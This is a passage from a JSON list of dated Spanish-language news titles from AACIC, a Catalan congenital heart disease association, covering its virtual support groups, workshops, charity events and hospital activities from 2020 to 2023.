Santa 2020"},{"date":"20200406","title":"Empiezan las Aventuras.Cor de Semana Santa\u2026 \u00a1virtuales!"},{"date":"20200407","title":"Talleres virtuales para adultos y para familias con ni\u00f1os y ni\u00f1as"},{"date":"20200407","title":"Conoce tu coraz\u00f3n y Afrontamos el miedo, los talleres de hoy a las Aventuras.Cor de Semana Santa virtuales"},{"date":"20200407","title":"La relajaci\u00f3n nos aporta bienestar a nuestro cuerpo"},{"date":"20200408","title":"\u00a1Mucho mejor esto que nada' y 'Corazones confinados y juntos en la distancia'"},{"date":"20200414","title":"Nuevas fechas de talleres virtuales de relajaci\u00f3n"},{"date":"20200414","title":"La relajaci\u00f3n contribuye en la mejora de nuestra calidad de vida"},{"date":"20200415","title":"El confinamiento como oportunidad"},{"date":"20200422","title":"Esta semana, m\u00e1s talleres virtuales de relajaci\u00f3n"},{"date":"20200423","title":"Latiendo Juntos en Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3n de confinamiento que estamos viviendo nos ha ayudado a entender mejor c\u00f3mo son nuestros hijos e hijas\""},{"date":"20200428","title":"Hablamos de los ni\u00f1os y ni\u00f1as y la salida a la calle en el Espacio de padres y madres de Tarragona"},{"date":"20200429","title":"En el Espacio virtual para j\u00f3venes\/adultos con cardiopat\u00eda hablamos del sentimiento de pertenencia al grupo, de h\u00e1bitos saludables y la situaci\u00f3n de desescalada del confinamiento"},{"date":"20200508","title":"Gran \u00e9xito en el Taller virtual de postres saludables para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20200511","title":"Segundo encuentro virtual del grupo de voluntariado de hospital de AACIC"},{"date":"20200512","title":"Los padres y madres de los Espacios de Tarragona y Girona se vuelven a encontrar de forma virtual"},{"date":"20200513","title":"Si tu hijo o hija est\u00e1 en edad escolar y tiene cardiopat\u00eda, \u00a1esta informaci\u00f3n te interesa!"},{"date":"20200513","title":"Hablamos de la \"nueva normalidad\" en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda"},{"date":"20200525","title":"Hablamos de la desescalada del confinamiento y de los miedos de los ni\u00f1os y ni\u00f1as en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200528","title":"Encuentro.com 2020"},{"date":"20200528","title":"Los 7 consejos b\u00e1sicos sobre alimentaci\u00f3n para estimular el sistema inmunol\u00f3gico y reforzar las defensas"},{"date":"20200528","title":"Revive el Encuentro.com 2020 de AACIC"},{"date":"20200529","title":"Asamblea virtual 2020 de AACIC"},{"date":"20200606","title":"AACIC participa en la Asamblea Anual 2020 de ECHDO"},{"date":"20200619","title":"Cocinamos burritos de carne y verdura y nachos con queso en el taller infantil de cocina mexicana"},{"date":"20200707","title":"Webinar Vivir y sentir la nueva normalidad, encuentro abierto a todos los p\u00fablicos"},{"date":"20200707","title":"Revive el webinar Vivir y sentir la nueva normalidad"},{"date":"20200710","title":"En el Espacio Infantil hacemos pizza saludable con base de coliflor"},{"date":"20200713","title":"Aventuras.Cor Verano 2020"},{"date":"20200715","title":"El grupo de j\u00f3venes de AACIC se reencuentran"},{"date":"20200717","title":"Colonias virtuales: Aventuras.Cor Verano 2020"},{"date":"20200723","title":"Participamos en el taller \u201cComo est\u00e1 la equidad de g\u00e9nero a tu entidad\u201d"},{"date":"20200808","title":"Este verano, desconecta unos d\u00edas"},{"date":"20200914","title":"La gran mayor\u00eda de ni\u00f1os y ni\u00f1as con cardiopat\u00eda pueden ir a la escuela con tranquilidad"},{"date":"20200916","title":"Vuelve la campa\u00f1a de loter\u00eda de Navidad de la AACIC"},{"date":"20200924","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20200929","title":"29 de septiembre, D\u00eda Mundial del Coraz\u00f3n"},{"date":"20200929","title":"Participamos en la jornada Latiendo Juntos del Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20200930","title":"22 personas participan en el Espacio virtual para adultos con cardiopat\u00eda"},{"date":"20201003","title":"2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201003","title":"M\u00e1s de 30 parejas participan en el 2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201005","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201005","title":"9 personas participan en la primera sesi\u00f3n del Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201009","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 16 a 25 a\u00f1os"},{"date":"20201009","title":"Los chicos y chicas con cardiopat\u00eda se encuentran en la primera sesi\u00f3n del Espacio virtual para j\u00f3venes"},{"date":"20201014","title":"Webinar Volvemos a la escuela"},{"date":"20201015","title":"Damos voz al duelo gestacional y neonatal"},{"date":"20201016","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20201020","title":"Participamos en la charla \u201cLa Covid y la enfermedad cardiovascular\u201d de la Semana del Coraz\u00f3n de Gicor"},{"date":"20201022","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201028","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201030","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201102","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201113","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201113","title":"Los j\u00f3venes con cardiopat\u00eda de 15 a 25 a\u00f1os se vuelven a encontrar en el Espacio virtual"},{"date":"20201119","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201120","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda con la Dra. Puigdevall"},{"date":"20201124","title":"Webinar: Actividad f\u00edsica dentro y fuera de casa"},{"date":"20201124","title":"Hacer deporte es hacer salud"},{"date":"20201125","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201127","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201202","title":"Taller virtual de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses y su padre y\/o madre"},{"date":"20201202","title":"El bebe caminador y la cesta de los tesoros, propuestas de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses"},{"date":"20201211","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201214","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201217","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201218","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda, con el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201223","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20210104","title":"Aventuras.Cor virtuales Navidad 2021"},{"date":"20210111","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210122","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210127","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210129","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210129","title":"Los ni\u00f1os y ni\u00f1as del Espacio virtual infantil del AACIC hablan de qu\u00e9 animal les gustar\u00eda ser y por qu\u00e9"},{"date":"20210201","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210204","title":"Webinar Hablemos de la vacuna de la covid-19 con la Dra. Laura Dos y el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La mayor\u00eda de personas con cardiopat\u00eda experimentar\u00e1n una enfermedad leve si se infectan"},{"date":"20210212","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210219","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210224","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210224","title":"AACIC participa en la entrega de la 5\u00aa edici\u00f3n de Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210226","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210301","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210317","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210317","title":"Retomamos el Espacio virtual de j\u00f3venes con cardiopat\u00eda y cambiamos el d\u00eda de sus encuentros"},{"date":"20210318","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210319","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210324","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210326","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210329","title":"Aventuras.Cor virtuales Semana Santa 2021"},{"date":"20210329","title":"Juegos en l\u00ednea y videoclips musicales a las Aventuras.Cor virtuales de Semana Santa"},{"date":"20210412","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210414","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210414","title":"C\u00f3mo te sientes y como puedes comunicar que tienes una cardiopat\u00eda cong\u00e9nita, los dos temas centrales de la sesi\u00f3n del Espacio virtual para j\u00f3venes de esta semana"},{"date":"20210415","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210416","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210420","title":"Celebramos la Diada de Sant Jordi en el Hospital Infantil y Hospital de la Mujer Vall d'Hebron"},{"date":"20210428","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210503","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210511","title":"Encuentro 2021. Webinar inaugural: Positivismo consciente, el arte de mantener el \u00e1nimo en tiempos convulsos"},{"date":"20210512","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. S\u00edlvia Montserrat y j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210520","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Queralt Ferrer, la Dra. Georgia Sarquella y padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210526","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Berta Miranda y adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210527","title":"Encuentro 2021. Asamblea de la Asociaci\u00f3n de Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20210527","title":"AACIC presenta el servicio de informaci\u00f3n y asesoramiento a los profesionales de la red de CDIAPS de Barcelona"},{"date":"20210604","title":"Hablamos del poder del juego en los ni\u00f1os hospitalizados en el Posgrado de Pedagog\u00eda Hospitalaria en Neonatolog\u00eda y Pediatr\u00eda de la Universitat de Barcelona"},{"date":"20210607","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210609","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210612","title":"El s\u00e1bado 12 de junio, te esperamos en la jornada del Bus de la Sang"},{"date":"20210618","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210630","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210705","title":"Torneo solidario de p\u00e1del en Tortosa"},{"date":"20210711","title":"Aventuras.Cor verano 2021 presenciales"},{"date":"20210805","title":"Los Cors Valents se reencuentran en PortAventura"},{"date":"20210806","title":"Torneo solidario de p\u00e1del en Valls"},{"date":"20210925","title":"AACIC y la Fundaci\u00f3n CorAvant est\u00e1n comprometidas con los Objetivos de Desarrollo Sostenible"},{"date":"20210929","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20210929","title":"Lo esencial es invisible a los ojos"},{"date":"20211004","title":"Espacio virtual de padres y madres"},{"date":"20211022","title":"Espacio de padres y madres de Girona"},{"date":"20211023","title":"27\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20211023","title":"La Gran Fiesta del Coraz\u00f3n brilla de nuevo despu\u00e9s de un a\u00f1o silenciada"},{"date":"20211027","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211028","title":"Espacio de padres y madres de Tarragona"},{"date":"20211028","title":"La incertidumbre de crecer con una cardiopat\u00eda cong\u00e9nita"},{"date":"20211106","title":"Ceba't Festival en Sabadell"},{"date":"20211106","title":"Recogemos m\u00e1s de 400 dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital en el Ceba't Sabadell"},{"date":"20211108","title":"Espacio virtual de padres y madres"},{"date":"20211110","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20211113","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20211113","title":"Hacemos crecer nuestra participaci\u00f3n en el territorio tortos\u00ed"},{"date":"20211124","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211125","title":"Espacio de padres y madres de Tarragona"},{"date":"20211126","title":"Espacio de padres y madres de Girona"},{"date":"20211201","title":"Participamos en la asamblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espacio virtual de padres y madres"},{"date":"20211217","title":"Espacio de padres y madres de Girona"},{"date":"20211217","title":"Concierto De tot Cor con la coral de g\u00f3spel Blackiblanc"},{"date":"20211218","title":"Jornada solidaria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20211222","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211223","title":"\u00a1Nos ha tocado la loter\u00eda!"},{"date":"20211225","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20211227","title":"Anulamos las Aventuras.Cor de Navidad 2022"},{"date":"20220101","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220102","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espect\u00e1culo solidario de magia en Maspujols"},{"date":"20220103","title":"\u00bfC\u00f3mo has pasado las fiestas de Navidad?"},{"date":"20220108","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220108","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220109","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espacio virtual de padres y madres"},{"date":"20220126","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220128","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220128","title":"Hablamos con la Dra. Muntaner, de la Unidad de Cardiopat\u00eda Cong\u00e9nita del Adulto del Hospital Trueta"},{"date":"20220207","title":"Espacio virtual de padres y madres"},{"date":"20220209","title":"\u00bfC\u00f3mo viven los j\u00f3venes con cardiopat\u00eda el tiempo de Covid?"},{"date":"20220209","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220214","title":"1 de cada 100 beb\u00e9s nace con una cardiopat\u00eda"},{"date":"20220214","title":"Celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas con la vuelta del voluntariado de hospital"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220218","title":"Espacio de padres y madres de Girona"},{"date":"20220220","title":"Los payasos y payasas de hospital vuelven al Hospital Vall d'Hebron"},{"date":"20220223","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220306","title":"Mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos con cardiopat\u00eda. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebramos el D\u00eda Internacional de la Mujer con las Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarde de risas y aplausos en el espect\u00e1culo de mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos que viven con una cardiopat\u00eda"},{"date":"20220307","title":"Espacio virtual de padres y madres"},{"date":"20220315","title":"La formaci\u00f3n es necesaria y esencial para el desarrollo de la tarea voluntaria"},{"date":"20220325","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220330","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220402","title":"Jornada solidaria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e9xito de participaci\u00f3n en la fiesta solidaria del Club Esportiu Futsal Tortosa en apoyo al proyecto \"Fem m\u00e9s agradables les estades a l\u2019hospital\""},{"date":"20220404","title":"Espacio virtual de padres y madres"},{"date":"20220411","title":"Aventuras.Cor Semana Santa 2022"},{"date":"20220411","title":"Los ni\u00f1os y las ni\u00f1as de las Aventuras.Cor de Semana Santa vuelven con la mochila llena de experiencias"},{"date":"20220420","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220421","title":"Un a\u00f1o m\u00e1s, volvemos a celebrar Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20220423","title":"Este Sant Jordi, volvemos a salir a la calle"},{"date":"20220427","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220429","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220502","title":"Espacio virtual de padres y madres"},{"date":"20220514","title":"Carrera solidaria en beneficio a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda cong\u00e9nita"},{"date":"20220521","title":"Encuentro 2022: De la tierra a la mesa"},{"date":"20220521","title":"La alegr\u00eda de reencontrarnos"},{"date":"20220525","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220527","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220604","title":"Torneo solidario del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 ni\u00f1os y ni\u00f1as participan en el Torneo solidario del Club Esportiu Futsal Tortosa en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20220610","title":"Espacio de padres y madres de Girona + cena fin de curso"},{"date":"20220610","title":"Cena de fin de curso en el Espacio de padres y madres de Girona"},{"date":"20220611","title":"Torneo solidario del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"Deporte y solidaridad, protagonistas en el Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espacio virtual de padres y madres"},{"date":"20220613","title":"Fin de curso en el Espacio virtual de padres y madres"},{"date":"20220615","title":"Participamos en el 7\u00ba Congreso del Tercer Sector Social de Catalunya \u201cEl reto de la reconstrucci\u00f3n social\u201d"},{"date":"20220616","title":"El tercer sector es mucho m\u00e1s potente de la visi\u00f3n que tenemos desde dentro"},{"date":"20220629","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220716","title":"Empiezan las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Fin de las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Valent\u00eda, fortaleza en grupo y compa\u00f1erismo: las Aventuras.Cor de verano 2022"},{"date":"20220730","title":"1\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20220806","title":"Butifarrada popular en les Festes d'estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Haz un dibujo para un ni\u00f1o que est\u00e1 en el hospital de AACIC\" en la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concierto solidario en el Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneo de F\u00fatbol Solidario en Banyoles en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20220925","title":"El camp vell de Banyoles se llena de f\u00fatbol y solidaridad en apoyo a las cardiopat\u00edas"},{"date":"20220928","title":"Los dos grupos del Espacio para mayores de 25 a\u00f1os definen la tem\u00e1tica de las sesiones del nuevo curso"},{"date":"20220929","title":"162 palabras llenan la nube de las cosas que hacen latir nuestros corazones"},{"date":"20221001","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20221001","title":"Recogemos 80 dibujos para ni\u00f1os y ni\u00f1as hospitalizados en la Fiesta de las entidades sociales de Tortosa"},{"date":"20221003","title":"Espacio de padres y madres"},{"date":"20221003","title":"En el Espacio virtual de padres y madres compartimos experiencias entre iguales, nos orientamos y nos apoyamos"},{"date":"20221006","title":"La insuficiencia Card\u00edaca, conversaci\u00f3n con el Dr. Josep Com\u00edn y Rosana Moyano en Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema asociado a las enfermedades cardiovasculares es la gran limitaci\u00f3n en la calidad de vida de las personas"},{"date":"20221007","title":"Espacio de padres y madres de Girona"},{"date":"20221014","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221015","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221019","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20221021","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221022","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221027","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20221029","title":"Feria de entidades de salud de Terrassa"},{"date":"20221029","title":"Ambiente festivo y solidario a la Feria de Entidades de Salud de Terrassa"},{"date":"20221105","title":"Torneo de Golf Solidario de la Fundaci\u00f3n PortAventura"},{"date":"20221105","title":"Los campos del Infinitum Golf de PortAventura se llenan de solidaridad por los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20221107","title":"Espacio de padres y madres"},{"date":"20221113","title":"28\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20221113","title":"M\u00e1s de 4.600 personas celebran la Gran Fiesta del Coraz\u00f3n en apoyo a ni\u00f1os y ni\u00f1as con cardiopat\u00eda en el parque Tibidabo"},{"date":"20221125","title":"Espacio de padres y madres de Girona"},{"date":"20221128","title":"AACIC participa en el Consell Municipal de la Discapacitat de Tarragona para conseguir que la ciudad sea m\u00e1s inclusiva y accesible"},{"date":"20221205","title":"Espacio de padres y madres"},{"date":"20221211","title":"Concierto de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3n, alegr\u00eda y buenas vibraciones en el concierto De tot Cor de Gospelians de Girona en La Merc\u00e8"},{"date":"20221213","title":"Ya es Navidad en el Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221225","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20221226","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20221226","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espacio de padres y madres de Girona"},{"date":"20221230","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230101","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230101","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230101","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventuras.Cor Navidad 2023"},{"date":"20230103","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"No dejes que la vida pase sin vivirla"},{"date":"20230104","title":"Dibujos para los ni\u00f1os y las ni\u00f1as que est\u00e1n en el hospital"},{"date":"20230106","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230106","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230107","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230108","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230108","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230109","title":"Espacio de padres y madres"},{"date":"20230121","title":"Torneo solidario por equipos en Padel Colors"},{"date":"20230121","title":"Padel solidario por las cardiopat\u00edas cong\u00e9nitas y el c\u00e1ncer"},{"date":"20230127","title":"Espacio de padres y madres de Girona"},{"date":"20230128","title":"Pastorcillos infantiles\/juveniles solidarios en el Vendrell"},{"date":"20230204","title":"Concierto De Tot Cor al Fomento Hortenc"},{"date":"20230204","title":"Buen rollo y mucha qu\u00edmica al concierto De Tot Cor del Foment Hortenc para celebrar los 15 a\u00f1os de CorAvant"},{"date":"20230206","title":"Espacio de padres y madres"},{"date":"20230206","title":"La exposici\u00f3n DesCORda't en el campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230214","title":"56 Ayuntamientos iluminan de color rojo la fachada de su edificio para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"1 de cada 100 beb\u00e9s nace con un coraz\u00f3n extraordinario"},{"date":"20230214","title":"Mesa redonda \u2018Las cicatrices que nos dan la vida\u2019 en el Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartimos juguetes a ni\u00f1os, ni\u00f1as y j\u00f3venes ingresados en el Hospital Vall d'Hebron para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"509 publicaciones en las redes sociales para hacer m\u00e1s visibles las cardiopat\u00edas cong\u00e9nitas"},{"date":"20230224","title":"Espacio de padres y madres de Girona"},{"date":"20230224","title":"Encuentro y formaci\u00f3n de las voluntarias y voluntarios de hospital"},{"date":"20230306","title":"Espacio de padres y madres"},{"date":"20230308","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230311","title":"Formaci\u00f3n inicial voluntarias payasas y voluntarios payasos de hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona por todos los ni\u00f1os con cardiopat\u00eda"},{"date":"20230324","title":"Espacio de padres y madres de Girona"},{"date":"20230331","title":"El proyecto Cors Valents de la Fundaci\u00f3n CorAvant recibe el Premio a la Solidaridad Jordi Dom\u00e8nech 2022 de S\u00e0hara Horta"},{"date":"20230402","title":"Torneo solidario f\u00fatbol sala Nastic Club"},{"date":"20230403","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230404","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"\u00a1Nos hemos quedado con ganas de m\u00e1s!"},{"date":"20230417","title":"Espacio de padres y madres"},{"date":"20230419","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230420","title":"Talleres de Sant Jordi en el Hospital Infantil y de la Mujer Vall d'Hebron"},{"date":"20230421","title":"Stand solidario y cuentos para los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20230421","title":"Fiesta de Sant Jordi en el patio del Institut Escola Comaruga"},{"date":"20230423","title":"Stands solidarios en el d\u00eda de Sant Jordi"},{"date":"20230428","title":"Espacio de padres y madres de Girona"},{"date":"20230508","title":"Espacio de padres y madres"},{"date":"20230508","title":"Empieza el segundo trimestre del Taller de 